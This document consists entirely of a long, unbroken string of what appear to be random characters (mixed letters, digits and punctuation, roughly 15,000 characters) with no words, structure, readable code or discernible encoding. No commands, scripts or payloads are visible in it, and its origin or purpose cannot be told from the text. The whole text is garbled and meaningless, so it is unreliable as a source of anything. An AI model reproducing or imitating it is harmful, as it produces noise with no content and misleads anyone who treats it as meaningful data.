KpBVqi2E||rrhUOyzN/u5wkhC:0CVQB0)s6;y(+WEr(+56C{Wds~%yRW9SR/r+VKqeWIpoOe}xT0izChwq{Ap^itfrif{-2y6T-1DD00WVf&q2t|qzpuTQCpR)o}QNx;x-k1x_E42dIX6n]4U;Te]JOVrUBVi+Iy)Y0|hUWR-U7xLz5)uuh@0nh6If0FU^QNWnd}@O(E|n|rNkBn6&wFns_nr:)X(Ju5)hnI{]fWo7xW:7/;(Qn5turLBwBi%DhoB^n/IhEuQKpU{y0upnp7(yLt1u6I:n-:(nTL-DkeYp5;;I7p|50Fk_E:E~&TQ:){zIrziCr|266BI)-AO{f1fEwVhrrhxAC-({5d7II6Qp6sS;qBtJ-i}szL-1Uh|LoK]Sq)AOwrJDu;0uDwxLuQIIxC_UBIkCr4Do-kUqUWd^EVxJp}W(EQuO6:tuLUVp-r}|~uzkOh9h7BhpOryDELoi-rVLW_-xUrKDx]V4o)4;nyEFu/eYF()s;+B&uI5FVU-)|ouF7rYY5Q74}5oEAtkEA]0|k]&frz+-Y-}(KCow05hFFdfpCu0Yo~B&2rU2A)w{1/{FCK/qCr:WQdr-xYprY9@uY:E0TdnY{V6:KrtdTJi+F)VIVC2)BzxzOIk{N}6XpxFYI}SORV-5{pLXnJR1tn(9kX_9(Vy@0JJ-{D{qid(rp)wY/sY}u7VB@T/rKotT(qzJIs|_/Qd+yxo^odJF;+Y6)%AiJCC9wr^Lhr}sTEq~-;TL]u~ku/4Wor^9Cdpp&1xpT{Qh|A-eDhxN{27wA5IE&4FBTJEkAw&yoe~ok(&LE64ppJ5eE;5hV7L~yXVUA|SJ5(Ikys(tLNw|&LFKrpuKU{DxNKtC9e(-9SWe{66pE]NL}i)zi){7S+FQSrpdWLpXTJfE:onde|CqYSkp-pe{E@eetDKBVL(_iqCN|Tn9(Knnqs~DykQu0_22UDu^d6pAEN/Chw-Kr2R@DiSE1et1s@RSCJ+Ffy1Vk4Rh/5@EY&I6I~{rV5x6AAKY^4]+fIzR-;0B]u9kuq0yzpp%{_dy;6^J2Lpkd5ko}&d0Ud@RzIRSk@]LNyo45d4pfLtDY5z/eS|qh2sC7RCK@64SVVdD0%Q2IXqkeqezrW54r@p6RSf:R&d2I(JF5Ekx1Q(WF1F;V_T)S&JEt+Lru6{+RsBxhLXwY&)T27W9wD(dsRWht);;YU~/-i/e&]D)FVrECkr_DrJ4QpOI4UwW&ooVoKeNEipf0XwIRiDip@(r^eq9/U_yOY%VfEKe7IyF&EW5_Ur%:r9z^S6z&;~h):6er{S@sWyuAW4r)F6-rkkr^rhQyLyn1roFie7C2(uA]0tVepI&rTOA]s%dLdYs)J-%p^0QeXsFEe;tYkiSfoThIXXfQ)y(KC__ifi~yXBk]KET1TpTr-R:}f^D&rk{2rrEpfD+]fs&sB9qs;/Nx)p&|f/VTEo]&uEBDYt2AWDDrrQ7IrCTD+W:2)Rzw-^Ikt(J}|TK}UL]x(k%@Y&qurD_9xD0Ir}-rIzysY:iE+otIYOdp&R]D()S9dd%s&2^RYp90(&S6dwnW(Jthk+;@r]FqA6EBzC%6dA)wupF4NhQE|z7r/D;&qO&i+0T60SyQA0t-Fs@9o^5p]@FzqRK@S2|tIEe0f^F;QDA0+EKko0enN9&Xf}6-r4ESYE|}h49+RC9yNqSXui4-pwhnJE(u6k&yE-rohqSoR^ykkk~~Bw0zY9-40-r;Vrx:Ni{I+-:sIRV6iEBBf-EU^E7DN2dK]iix]WtByOW6zu)_BwE%fC@yQk{{Lwu7N@;~u]0]fsx)~Dx7hDBR0ru1-I]r-w;;EI]^W9]r-Exk0INnR^7h]|BQ]~L1WWixhpz0-i7CN-itO|yhADpXysL%+|y{LDxn}]QC^WBDB9RU@r+(U&;)Qpx2IWVJ+2RS@kw&us~:_k5Y]4nFKe{fn&(E(;h)oSY9nR(o;2i9ft~%s5x9{Jk~1A(7KV~i-~-Vh~pnSkBq4|UUdX-VS;IxNXU/weu{eB+Fqdh@qoprO_Bu(A(Jy~^|qiWBOu6zYyfdy6EXE^BrkYus:_hde1E_tnxuk_pBt/SXt0SDx{NoFhpR%KU@/TuId+-nXQh5DihDV&+n-_qQyzpty2h+YoEEkkr]+Eu+qLkyY^E]&-xw6&U2LB]z/]y]5Wi;V2uK%uB)zkuO_^r4%+Ar1XBTY_^ErQI2O{rzU:Vewx-xr^xeAo;eAWx]ryup)+r(edYU-)AJN~YdOJq4eSYIu&q+x@ruL;WrROrsY9BNwC^9Ek2/hsfWSik@h%VSS~_n;;WI6]%uw6AW6xEneieJ)+i&74zkSF5Dz@^D9]rn6iKU]t(Apw+JWn2oxpqWUVFs6UKqr|sJSKI-2:JAEDkIrBVU66oiWQQVzAw+p|rrp6sJWRAp){p^6]Un2Ddx-hVw-0V@w1FW~W4|)rtzUFopiAXTpJL&x2+kii+wrpKDCynWqsBUk-1~r]UIUs5kUn&ue%DOy0+Dy2nR(Bqo+_C-dw}-^WORY0xor+&@uIK^|zNx^AOOd6NShispzNk2C4V9A6;Sd:fUxTREr:1J^2X]S9{B^1z+72s}f;NE;u6J^}Ws-SqxfV;~iyynw@4h]LYU6y^J/n4CurED{Wpo-qL:OR~SYCTVVxS0KIOUBk|(6UNLR}w7K-r/zA96ii{|Sr9JNp9OiAEU]&pXrrysp^By{r0n0EEX6|DAWxr7YA+BY&&K_U/V-4}^~:^%_w0wkqqpddwrLx&k69wV}IryiSS;KprS0+7I^xfApW@FE~Fd0rx2+0FD(h2Q-0_+Lzu%D|/^Tu:9;BF@RO1nfA%t(BLJhoV7fpOT6O/%~Bz-WdN-;W{{6Od^%d;:k|KD~6FVOI}W;JL~iUFQFV_k{KinKIt~FJLf_|qBzC]&@^+U::Bx_hVUxJdWERdwKO5yI|RSiOq^pAq5%OVfdk|syxNJQxn}~T{kV/%zO:p6zUruL(V2N+E|O:;YuRrVY7~~]Vu)d-rkt7^iUi-pC7YRQzYt/WSeyNx7rt:x^YJLoyxJ2-OwKONDk1ru4r6&wC:&}Jp2f_-T67x:Vux5JE(4oQVE6{qJktruYOEw@FB%;^;6J1z:@NhfY|-U1;p-iyr}iI]4O4zUV]6U_/IO+u~u{npB^LUpO{dCeX:Cs&YIX9xF~+:FXtVF7tVS|uJ-N(]%&:^)n^uXikW7|++}W|qe4rdy&9:irhJDVw]^4XEX;tWCSo6^%1:XT-kr(E:rryF]idUkfe:ru0L|uVxYtJkDEwF)x~WxX-N9{nq9e+rwwKrBN%UC6riTWBX/~E@62Un]]J-K+Iu&_+O:txTtOrC2N|BDL%WqOdkuOO-JxzfzXzphrL%-xe6q&@)Irxxzu&2JeO_VCOYIp1WSFEdAxzdru^]o5y6KFA:O(^iC|]YtdU6~OKyJ^p;U7|QzxQVzri%BzoWS]Y+&d0795f105B@z^%Nz550kJY)prqkSp_Sz;--O2+k|_oW)-oB)DVuzw/A:UioUpt)}_W/1uV@K5n~)_7pD;1iw_d2}p9d:VpF12pn)p)e}WC{RWTBtri^Dzu9DBi;DLd41WRot_1q-6k1KJX&rr/0+_+6:_Q}C2w9A_QEqkr^:CyTOXrfSX;7o+Co1Y_ToAwkDrE-5/Ktr;:W6n{&JJ)@2BJ6s}Eu2J&DkFqBT^pwJK0DeutdIi&ezft;;{)K}L9]:xw1dpdsNWxTQq)Q+dhn0Kx_0Y&7RE(uo6D16yzA{xnWtsyeTuzQd%LuY]{ERUSQNy26@UVB1{6eK:L]2--SnT&)%Wz(C|yWJyJo:EJK6VruE@&f{zhNDnzY6LT/6{Es}_p0o2y;&@xT~KSny~kd-RVNBSu&{0znkCw6WE@+zXxAyX92uIrzJY:tri:t/W{-Y]0_xOrBRBrNkk4V1%q;OqKt-iDh0e9:]_dzVpET:0rqdK}Bi]9@+yr+hiW-hUEWh]^+2xkkS0rhNEsiJdd}{29|}}X{x(y_FQrd9Nn~5pr&r6x4rB&:_X1So-{E75{Xr%%]ErS5+q:DnCLDetQr(k5pC_^BQO]T+zz@fO}Tn12tzO9hs:JT2we_nO;L6;OEk;JIux)u~92prhufXk(TfU4-nS2N(pS7y+nSAkB;ozhFUsirLD{6Ttq_VVkrwzXuz_yY:C/-EtoyB6dU2Y6-dJRt;]9uBy-r]kRx5DEOdsELWJ;]+-us&(Cs&V2@Q)krkkK~t_V]p2AuJ4::er+r+6/Wx;-upO/U7AhhS}XYeu;2e/RRh0IB%}%:kQ1_FV%-s/dXIYW69wi@_EesI{)7Wh)I;uN]6S)OLTit+)(9~99s+Wx2/t(]|]]AVJF]heYXT_WW2TFVJS0)^2INtLt](D:Oyqe|6T_dUrCrRB|Jht%NuwxnrWCOBr5L(yeos6UL(}uK{6R7Cw46UsIt]r@rJtx;q@qwQ}]EN&irC&Ih2rKk&L0KWCSqR(-2U+p~B}%|ydV%Jr2O6i:Y0k-:JFWqI+4BIu:9^x:X6}%|)d~{S^dorr}/]|+^DNi4pxV9Dr@9IzVk)hX0(LR_rRKD@X1uVfxNDJ95}SELs9_C25~VJW6kkTzrQVzeNFKUQ@OKq@_1z)]1n5:/f)/xDB)eQ7yRRfLx|06pQTS);-44n@0:_Uy;QThxAJTFIqx&D_&29WCVRL96w/oYT~IAN_-kLVQ@)C]qwC~)f/iNkQO_}^~1UIE%UYFoL%{4|UI;K:JCD9fQ%%f/4{nU~0QU_e&tw%FQkW4NdIrJ-Dx^5y;k(DpO_:_xhWpWzqpSALrOT-r5NQ%r6};p]ChLUsFp(1_kItf2h+R(q2S0W2Yz]4N^{nfwh(ypu19oBX)YS4B1WN6rB0@WTRF|NF_-i)]Tynxi@]fW_Y|4LS6rwryO:XfX)ViShDWx&kQR0xFe])Uoy;%&;tq]V7_&EErBoXBAq/Fy)K9%))z2+fVUB~J@Y]~&16R12y~7nqDUiwA0XV0StW9F)wAQLLrySBw/Q1-i;I|yRDy&{&dX:xe/OseB^qy-zuKVRCp9-UEhQOp:eJ%wp0+:]EBu;t)w-JIq&Fuk4+_e-(~AfS~s6]@dSiyO{pJTSh+4U^os::Fnwne5TR|zXhD&5X/)~]K}-1k5C:ns5Vn:W;sn^AI)LiA9)r4xKu6k|_J@^Xr0AQpWxi%1L4Jndyx}~B69Fz(riDds(:0BARWrr-six;k2us/KB}y-_0UNi2Y&CezUq7R4Wx2}%(w{NS7|_i}TV1SV6Wx(WWFr])02X14}zN~pw~yBdWtY51SsDhu/pJ]rwF{E}Wy6Y:B:d0A7-:4tpJouyS2Q4]iiICzsRpEEwTu64LR]N;krwpEExW^oNo~7s(oC/96SXSAw&o:X%o_VpFR+f{}|9wCfeK{r(OETN+-9){nW}USNfe(Ww1E1urkfSQyxwQt~1n]|rE0s71w|Q1ukqW22:rfN;1|~F):_]uLiIrO6C2hOh4zKo]x~Fe;u;6U~KWU0|]L+(U(N(UqWuIK|;%XpX}~QCr}yNx]6xwOi]VwB~)WJe]W@;CnrB|0kzqUB6&I0R^D}rq|@~OdzN|nUr^4k+6K;qq:_~IdxCL1iheUUfN)JUrhoy5JB&]R{rR(-r9oJJrC;KwIWxyWO&RQ&x}QC&&ydz0rX7NwIEuuXhnF/OKYSox4U2uw-;uXe0ziyu~/&}W@h9/X}Or_r|iwrp/0kuxtn{i-6p~-z9Ex;KSxh~uDIft6nY5yxRO0(W9TXrkE^TJE^|Ax5DityTC(LVyt/rf+q^nS_dt92rOEtqpy%7es_%-exrI-IWWOp;xykB6A;2|r%{YEu}KOy&B1;%O;tBh](NxurBkE_@1ri4U(Yk&(_@1fO+kY+TzEk&1F^4uBxo)|XuIr-wERU:Tyh0Drx7AhSDEy9o:;;CCuS5XO5}pkE:r4repu]xWoDwAuB|J&DpI|nQ;7)QVs@XN-1&Lke9&OuSSx]w;TO]:BVhuTAp6CuJI5A+iKB:C969dhV(_zAU:FCSA5I)B62ST5e)L5~wqTnO6iWW%/xuT1U:RX%o&]wVzo-_kfEBEBF/o|4K%{YKxIr&CLxUwIxYO{KrKurpRuq2TEeeee{L:uJrQpu0SEEBEJiIIpsun]uE99)oBE-dpii66xkNxN++zz-WI0L0di6||w6}ExN;;XEE}W0/Vi&xB-:QLu~BIrWUDpu-VA&UC}oqd-Wk-;^A}JNoe)S&SsLADEEk9^iIDqDJ@u&q&24nUBrzzBDDrIzwI(wBS+q+qUhOSiVA}k6AV(-U~@XxSuq2]}ERqVhdA|xxpoi^U^p;5eEC@KzD0V)))I1B0WBqLS|T~rQArzfWuwFOI~D2yVpi&~VAd2Yt+A-yq0OqTBAT:6tk7It+)QAJJQs/EnqVEO]sN7DpIrFLBWN7NADSD0-Er7Iih2Y{/w+7yATE~oRQDKUs)x/{67N7;IWi;;rizr6Rur^]2OUdO:RNVzk]x@k-O-7DIpI6~6dxn]k+Q::O10pL}hi|Ih:@zkNNutXEIo0o+:DCBSIf0N~|EE7(qrSIfz&SRBD@xYV|U-S}U(U_J-uqu2eNnVVBY-EU]hJ6BhpI^6rTJdfh;~UJ(n05p2Ah-k-6ut;+OE}V}IEF]kO0pop^2I;C6Q:rID@esqd)x+)E{Liq^kJKi~(S7u5:}nJyKO5AFATddTAf7t@++QIFU0ON0}]sff)9Qfx:5(FfkF@^N:IwsDFLeWF7/195z(WrNwe{DzL9r6~621k/A]zYYU~&&XqKh@Y~5&{r(S_wF%:DrTozz+w5Ow/q{J;Oh;OYJNw5]4)BBtD7(CCXXx|6d@%%%K5O50yFXe16DeK@ixexxiX{DWo6ekwUDR]99/s]ktLrypp(U}/rRRq|_U)WV&tIJ(SqOtTQT^+NWw+pdRApnXqJ&5|^/96:J9yrUXUw+h5{n%Q%rk4~pE-irW;6C;-:ekwU0~d-Nz)]Rp-Ih]5Bw]Ewz%RNdKoIr~uin|AIpd0u(IN;EE--6R1o+ph2DoB9-Rx5FC}6E5OKuuW_6yEd@FxkEYp)5s4}u|dWp]C]%SwhpX;r9ErCx/%{%Sd4rp(rQiC6rI+Wp}]_drS~IEyk^Q_Vn0rsWxkI52i2VKw:AF(K}{k_&I_uiY}OAR]K}YFY_)F&iYiOWJBSDE&xSoqNx6-Co5]E+w}+&LzVRnp9Br]K0S_SRU|BXBU:|9Lf00Lr9dS4uWrXtq_:i/2yf4n+F:BrUytS%(W6+)-WJrx2R]/%TFI/rx+r&6KWJiRuyC%^IxruthpzAdnxNwWRyWTk(6rEWIpe~00DBShOpuUOxuR;f-kw9A~ArKU+4BoDSo5uLIrk}t-+tWiIwiA{qizKyrp(&u;)KNIdEtD]C(p+I}eN%DW0^W9]r(E2rzKWrr4^x-0XXEu;6D2/zEx|{OWCJOykkTwrELhhCLQR(I9LVWr&iVYKyUS5fdL46EwoJQkw&rhwd&DqtF2-~FT~d9YKkDSfKdhi;%ORCKQ46EFpAwTd9kD2pSDYW~^D]BI:(2O-{R1y_F(%iWKTtU~(VA4SSLqNX6%iA~ztt{AsAtdp(6T24]/e&x2iYd@J-6EzKnODon;qN;IrusRurpQ]:xpDSk2wFrE{xex0-Rz6uFySD|f}UI-pVWrE0qRhNIft4~OIDrR^i;Y^pwxWk9IN]|A-DwS5LINuWEE&sp~kuur1V(A:fp(K|;+1uux]zY::YiQOr|{]DWWD(9EkrXpx}itrry-+WrDTiy+:/s7tVQ-;dryWKqTs_y6;6-z~I-yKVOeW]zk;(5iCU^4&_0UzBqR^++-)K(6WFeXkqFKtWTI~6B(ir]y4TC~ou;_C|iLIT+46dz(%{_qe:(fWOdt+Sd|y9X(d%UdqU:rEo6e7B4XV]S%6S5qq%S+A&D^Vuw~Tqh:JD](1DDiDd_~6Ezr-RdrT++%EIxuB@;BtY:^0&4OW5LySpu)pW(]C0^x)Yf&xwS~phh}0DIzE]VTOxyXCkpxsuh)ODpK;BSN2I^@dhDuArRT}A%n-Q5+IROkINDLExi4hwELrphSK60n;rBEtSIVft2ItC-70fpdF7Yps7pw)}idhr|FSI~q^ye/2;(/p42Y@yDLBQQXp)q9Ns{xuutnO_6epI12KI/r~%N(K~S(&Jk_J)SSFpF+z(4Y1o)&&f4QTSYu~x]EDAd%k/ypwQ5J&J0qRs6]/xFipEhVJ5RUtz|}n&/1:5xQtt(kVuwRpLFwdtY1)snqBQ_uU0qf+L(~DLCV(+eSARLyxziuAw5uVF5)}@ODdJhUi5E;1IhIwpksr]X1:FB+E({({qhON4Sxw@Fhkx/wVIhYr{kBFJE:kfoVd-0;}p9-trph1CIrn2D4qpXF-&;;oLhxE{t^k;X4hu9tr}{+y(f9Tz5Y5QIxdU)rL1DwKkTTr5IYiBE%t:oyIC:VNdr%K16&/uk6os^z9OrSQwokWy)^zf5|;u/+Oi9_O:/xx{;o07f+tY4Y;sR}pr+15}_pktt04;U6J|s@CEz7Kr+RhQ)95x1zD-rQ%/xVqRsKFy/Ti06QRr&w+2y5+ufeKx%5CDyXIA%L9U0TVTRoyspYw)kU|5k+5;SDWr6tF5&4hBto0LIkdUOyAIsw)oKC5yVFrrh+pDrtDFSr0hnNCfz715FQoR@B&OxJ;|9y|q({s5QDf:2rI9rqdOtf7JV)Dp6QhOY~I;yy7w2]X7dKd]I/%K5@wh|xEI--5/16-hRQ^(xI|T(R2;U)/5;UD4+T6u^pNOh;7{os_9tOWxY^k+e@h6Uh0/T;VnS6ECRnVQf75x{Qq0EEVeY5K5/(4Az/K{26zQ~wyq1n+UAQ7FRUh~@R}R}{|(xBS0TVdR9Ui{^LWWESpr97y]IrtFq%BUw}sUsfKF@D-R^Efup9@Ekt;-R5Vh2p2;r%TEA(5NqY;n@o|nrR)yWyoF2^]09qWu6SBArN-nh@^~0@JqoeW+DC%]6J-BroDi9x0AsLiFrw/IIo)O9_{NoB;fAxSA}CtRsRy^9RV:9RdK9k/A}h(@k{FQsW7]Do@ykC-UsezfVpVQI{_{sshn4OyWAtS+0_o]k9FJ@2_q}@&]qdr^r)ShVu_FVCdfD/}QsILpAenfTykFuAU}@:_AXQ@u%pwEUh7AfA}f+fBx-h+EQxrwphAfufLVRWI]06rqtiu::hs:shs95hh{@y-t^reOeExpOW0_]h6}XUrC4(;z%UoRUiENop];+r:wAxwJ}f_No6wIShus0rr|7rnV;unwSrxpJuKF6]uk4xN^_uCiWhUq:Vw50f{SUAIBWppE5u1Aup;OeynKNU{{e6]V{6EU]6eAU6]{Op;D@hTKYu21]hQ5@Ew&}IK6@-O)2BK/9r_6%UQ;4Y99LAAf6hJLUi9pWh%(Yi97A6~W~+ttdurskYWNI(DQ^(DBQYWIAEBXui+6{~}/kV+Kx;zq-6zuo6rd](^Uhzz%pVuFrUzU)t/eRK46d6-6Oyhqu^O+xuokIqprx0D]IfDYxCoqtLWksE}Asz})i5I)inkrq_rrnR&YLi~p44@q)~9hS@DuwipxYkk|wfOVxO9NAYrAQeShrx6C%]OA/yOwJ@|BE_IC54s(Cx9w_s@CFo6C/;-~N2Tqo;UC4BI^k+O^e@ot7/oBw6rhpN+r:h4)V/ohphVEy/}&ws2t2YWhD^pS&FOW2QW^h(hi}Qr6zO~u--VB/UsB%}qSCKuSh1^7DrOq+-Wr6up6)1nif_C]5~kqEz+r9wR]@di2yOJ+d7OSJ(-]_JCS@i6]SrnS{~+2z{WYWARk-79r}Y~uJYJ6oJ@-pkU-5%O/@tO:Izi]oy@pke+@EkOun-OQsSE}@/r+I~&xW|tTWeFnhshLke6LrwCEkUzkWeC:rLiu-AKTU(;+}TWK&Txz&TEVUpWiOdQqnpV]ssnK~1{@k/uQdrLn4Ixi&yy]+Kdk-Yf_iofA-(IEU9BuBL|Y&KO:~W-6U5-h~]sqkC2W2/^+A;qNJ_0kVWNIDAU~4sfoDNW^:~z@JF+x6-DdU}ExB:Yd]|Bz-]0QR)6D4Nq(OO-k+|&^-JkTIiufR64drr]fWFI:-_9WJVQ;rn_%OF&x-n~pD|R{+1~uk{-EwB/_keUk]SWf-&RTI^wrWUFz&kwhIIt}V{FUJ(96:xsh}rFR/%pSWJI7h^Ur@zO(BSpE0:h-Bd]94YhCyqX-/6hqhJ4xWBwWoJQ^+^U-sz6w+^62e^ISf-VIVffnCYCQ~+hkI^WYkf%{+fo:eE&QQxCx)xWFWSCI4]6eWk)&zYS4L:)0;:L4_SSD~^(&::u@9JsxiE^zBxq2AifA:B%Ykk(Vs:qB;:qn}:BLu6trDrur|r^e_kB_U6^zhh&A-^Yt)h6zSrrRC~u@%prs@r)REEx{9dA{Cq-:txwrSOw-6^OFVkN1qr;zOYJJo(ENtuIo)xOf)^E:/(NkTrE2dyxYK^;rxW]BNhI&zI]1p^D{B6-IAU&t}F1@Yz&1ir]OdVJ:/(duX7/wdd2OdE9^-ukrKp:O+Vn:hU]zyT]OJ0nWfEA]p{h;%e2W|kz^5^::1Xd:1-zE~K+F]]I6eRp&6n~SLYzkeT9k(RKJNtzJkOtpBn:5U1EpdnO2+KO-+uS5XfA+dVWiFuU+2U52&-t]OnEeVWKJ6krrxTwu:Au5T^oNx4OJ_NDq7_:5%LUN~q)C/6kr|UDqfOEV+~sLNIOIDLr&wtkzU_tu&q}V&^zr-TnCNiEBxOI9^u@VB9Vu)~)_4pD_1V)_}Wpui5phe{~9^dDu_)D_LYTrTC5t|dpx6+pC|6)LRUpr-^qxkdD|Nt1XN5B:&qJwF9tu^)IXNKurQ]5uh-p_RUI/oTAUs^sKnpx%h%qd:JQIDu]_KO^@20JKJ^7K)IDD~d0y1VB~5V^Y)A-TT9DNDQ/{~70L]~+%1BEWieWy1-/B)UW0SCe_:~+k:}&TJXeKdB)dw@56Bq(~d}S0)7;kVX6;:n1;@R/z{z|]thYOU}C^hrLynOoJ1ptBJ1EJrB:(+1K6LN-;d7{:JU-r]EIJrzdk{isqK7&%xh7_Uh~@Et9ppkKprEtpy|Azky1(yA&/EDNEyIr-pk)OpheL1@Y]IEznIqB(T4^Sr6]rD|(rCJ:|wB@F5_1k}k5}DA1WRn29xRn&t4pSt00-re9(p]BSDXYi4VyD)sB:4Bxns9eTt1s@e%;k/x%{&FFxNd:x)R0Q(F~5hy-UT~i%|L1BO_9/q_}InYdku9rEfEe(fk}u%qV(V9+%4;Lyxz@wqTtet]:i{WSEQT)X;Sw|;:(|7:)Y@kq)hks_yds]DTBRYS%X--^KU;+QFVs^{CxK1:f12Ohp46XQk:X^Y_oC%_^%4:R/L:XkTr]IK-5Izrxdnww]Cw]IOF&I@UCTDhU/%E+n)EY&iw]B0DW}5C9qhruoQF_w|rJ}Wwe;uwW@iwWoJ9I@Er}dsrk6VBYKKExNzrxDf+Esw_Uw|(p67Aw0IW(NTLJ^%W-}eruCOEyCKEWsU]Iw6O]]n0ysfk{uR0u|~IYR/W-;ws/|hA:VWKLUJy+II_prJ;yFyuzXn2Lde(tF7O)T:({TS1f:RenFN%4T:4L&D(+To6x6w+xTDo{-p7rEDerut^{TR&{T{9L4yr{4yIVi{-J+^(h4Yqd2y)nepO@iYK4eV-2SsxFDf@|+xu-ku%kruyhER(]|E:|r:pKq|hyRe_dDo/)_stKzwTorV+40KOIrY2(uAY+r&knNnSIVzhp4Dup0;4rYAoLr_i~@StEu_iEUxnf0zRN0e(h~NVxwN4tNhCNuX@Vk{Ir0}6{r}zpwJoIrfLp~rqQtE2E@1ANtyCN06/s@5-f04ptXS4EuUFit|xQ0n4|XpixrnE(}ENQ;hQJ/{Su(f~W/VhFS)/nTQIBKfI0^:FI9fAiCIQV|fA&CfBtxieoA{LorF-hyN)ik_rxtLT|hwny{5|:pnR(d_u7%^OwQJNhyU|kVIru6woiKt-y2CEF/NfLDhxx@+]:YOty+d+F;qY;|IxN9d7xdrp)Dw)qI~%zWr&Ru^{RSuX}rf;kkJ/wOf45Ef4huqpSWNXASrDo5(dC&)DW5I@CCf::sBi:X~ndRS|+BkeE_Ds%9;eOoN+yNxT+{w|YIfx:XI}uNx@J)~1NeI1e/fti0)R6&N4TOfJN2F0Bu}RFt+^2_pxCOK:L5uOz@ATRwzX~R(26N}}~dKX{KQKK_J9RefQDA//7AAsr~W@WO@SC/]}}U6XV_64pXYTLzs4V^_6qxVu+ioBkRd4&RN)p-tk(-yWS}_y%7:XVW+DTYpkuXF2&7Xs&Lhp-WoBeDz:I9y&NS)_X)n:YSts6J:Xq0}WLn09S;~RX_B9(ku0uY)&]A:r]}Ihx|W|e]puDIEuNL^s(Xd0JLes]D|WNF_0z+I0yi%ror9uu}ww^:20LsRxQUr12-O1(Xk+;q60Yz90B/B1(}505KDdUNrwfyr0KyTsWeJ|)^St|(hn^tN}Xrx^0;ku(R0&Bs9Y6n2sYUqi9k-z/tp5AJ_4Bk52OOio1xOU@Q^sAke%dd(wA;Ytr/pspr}142;1/S2tf}:%yD2RQFTLyJdqW5^%QK:TYK2pfd{w^dD%We(NUf{@kK0yxrd60WI;ydy%A@x2V@x6_51nWR]nYOrKIVNyi9(WTTw)r_@R49pE7z~uqrYkRr4VY1dDf9BrrVt+f;xBQ;U-CnhWF9ThF9F9hky~Dr-o~oo^A1O]C0qF%9oqrXNu_t+UI9RQQ]NWQ0{FQwrk/^en-{k:%ro_inVOY;;XR@1QQtN9F(BCp9TrddE+)whB7sFOyTs1%n0F1XDL~]__F~CuKKx|7XKUL{^_hEy7JKxTeFrdhroT-e]ofJ+Y;FC-Xor@%y6tC6d%0DS]X/fE7f0y7of-UiKu0+22F/sA:0|EEfO:NfwkoXhiO+uyndC|/0+kL4y0OsL0O&X{J|pwEAnfVOrC]rrp6)xW1EVD7ruQLIr0V&VT96Iu()u]W+]pNphYI;4_~2+{&quE-kW{&r+RL:~{7&txRL+;D:n](:^R^SIxQX5@zUOdDh:^SSR7+T56kSz;+SNkLRN+L;DL}B:T+T-h(TLCz2uEtx@f2kRL0NN:F}fE~NF2)6FWoiehWniiA0N(}rkFL;E;C2E]LNIKVD09wup0(EquW~N9rpyVtuq+O4Wh~Wn:ekC@x/ECT-ox|+R]{V)SiII_&t~zo~+xpJO_);x9O(zk4n0K7I9qV:er|J{@dyqQ%z7{IWEVkJRKYiJ0dJdJA6T2IukpurI-Azp7x6h}tF:4U5}Ikwku6IOyk9swCTJ}t}o7)_sCfWSuID;q|rRNOKSVIF/wpX-I~k1n1BDN7J}S~E}1L}OitXOE&iT1r_)N24sRuWurFY6QYEKh~y@EiO2BWFik-7:9nuIskCp9i+Ehh}-)XsD~BErh;IEXRoAJBzEY-woF4A+y:&-z_dEYwu5Fd~-pYD-kwkr0p(7%E6Ny_&+D-IA/q1F0@V{s-ozO9TU_5%opB]-y^eQ7{f{4BhDLFLpR-WxS+r~9+uQ}DS0DooqhC4hWE:yy;e~]S:kkkqYur2|Arf9]eIeOL-EB/}U9/VryN]iOBSEWteeiIw~N+nyuFk~@REB(hU~&rixB]i~+ztzSS@BL4X-|BBioSDNNeIIEqnAukt)SS-6FNo+I9&E-A]AA/&U&~iIqBouA-UO&}IJJLOJAVxkDUAFY(qw2V}}iUKAI2UUWqF6f7V2zIBIkzBUd|uhyS6SuCYxE^@^YIpqUddd)fqUO+:12^@pxRd~&|]4XYNSWxetirEIK//d)(::T@Vqu44^kh-9oi-SkYeDoO_N0RJWr&rsiB^9]5Y5fWFno40u6To&_Az+_hx;hRV]oq]TCt&D|4X~zfNnrrpIWIDDwI4x6JEwCtp)0-pLyxn/s615_QW9pkh~d@/D;XtnRW-V%zz_d4prBOVSy6uCkK^uxywz@4rrE}BOICC}hh+~zIVISn++E4]-^SSCIRKdi|B_OI{JIKAVqqBSOApE-k&)t({JfVhU2CAC:(%~V)uKDnqLnF7pA)2W&~;Uf^fszUIVrI5+)ddBX4KYfS6Q&^]@xEtO-||h:ShLrE+~iIfd;)~iJ@Un~VVF^qi);@zdf)5/~iCR}RRI;OXdA:fKOoO+:swA5WI@zLVSwiCu~2dN;7Wq0{0J{p_}-x2p;szptELkDOCOLpdQCthiX/LIz+]Lf:LQ@QEBT)TCC{6YwtpWWE:yLiioi55;w~~fNYNrk_:@x4@xdTOY{dDXQiT-IA5:enp)ABX:/rLtoW{9){%OLI(D(C/Nwxwf/-S-1)h@~RR~d)J]AtVyK@(((2N0q:|6Vte9+I+q%J]EF)fXST^ktKixOy/ze++L{oEo_)-ex4FLCJt&Uu-rW&0R71kirrEkCNd6)W]SRfKS%;oAyr+6rADEwNu-4+@SsIUOzi]Bu~&De)O{-^F5@BCV^JTUi^-N;@t{|ENhwtIVnoOWyX2yOxY)yrEeNkRt@qiCSEzy772zy]U&&hwtLO]hLL-rhdQ-yBw(rxuLWqxrFI5p_~0oVxTXBt~fwzwzk5W_(iOdsinY+0riFkFdT-CEy-rp6RKo%KeFEow5qwIs5/Uy;Ko:yF%p|LrOVB0u^dBtDtsYofn]CYwX5}WhDE)++dNWB%{:9+K6^EWYFiI7UD]x:o%IpNeI+7%W6SyieULE/Jrn21sS7t:}0+z~S1oUU(QCzCoi{ze2zu^752XDrdBouO;Ix2zh60Oi@Dy]XCnf]yOzq:ihu;Ekpdxe7SqJXL~BLf2yuLNyxO:nE|NfqyUD^UT~etpy@]tuT)xDFq:~6:)V0wIErzB;WSBLJF)pdDxh]|]URVk&In}W_Af@5prxFEE~kn@yE^%9e]i^~RCNT+DdRT0-&r:-oi)EwuY4t0RDuhN]%k:o%onEy+0%BxY5JO~_y:Of+K5E]@)euN/0VC-B&(5f~w0R6IWikR_du%DuuiVupCK0Bes^sO9nzSUErLxANy-Oz|VW&~IFU~SxVyL2Lfof]W+:UzWd]St1eJ0n9IJ4K)IW^VBi5UT&uUe2]xR&1@(QSXWQ;A-Uo+UDr0JJXiOLT}O;dr4o~^r&CJrIopowA:oUI}:}2xiT@F2NsB6n-yWuB7|VdEq6Vh;JyVDfUS0ous(AI{V/hx:kANN|+L|VI1qUWE9rx9kRSAwsp-pzX(CV/Ek-nDhqFI]dR56IJF-6A-ADqf}-KesNkx](+A9(6upp}+wA(O^N&B)UxxVBwWh6(6EI]s_u~}DApwB&N~wAJRzErKsUBonX{CC^YO6K52IFKuWkEkph]p:(U5KCVDIVxw~]V: